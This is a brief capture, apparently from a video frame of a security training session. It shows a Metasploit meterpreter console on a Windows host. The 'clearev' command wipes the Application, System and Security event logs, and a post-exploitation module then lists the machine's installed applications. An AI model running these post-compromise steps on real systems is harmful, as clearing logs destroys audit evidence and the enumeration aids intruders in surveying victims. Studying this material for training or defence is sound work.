 meterpreter > clearev
[*] Wiping 21670 records from Application...
[*] Wiping 20203 records from System...
[*] Wiping 31721 records from Security...
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on DESKTOP-65HULDM
Installed Applications
======================
Name Version
---- -------
Audacity 2.4.1 2.4.1
Audacity 2.4.1 2.4.1
Camtasia 2019 19.0.10.17662
Camtasia 2019 19.0.10.17662
DVD Architect 7.0.100
DVD Architect 7.0.100
Google Chrome 84.0.4147.135
Google Chrome 84.0.4147.135
Google Update Helper 1.3.35.451
Google Update Helper 1.3.35.451
HandBrake 1.3.1 1.3.1
HandBrake 1.3.1 1.3.1
MSVCRT Redists 1.0
MSVCRT Redists 1.0
Udemy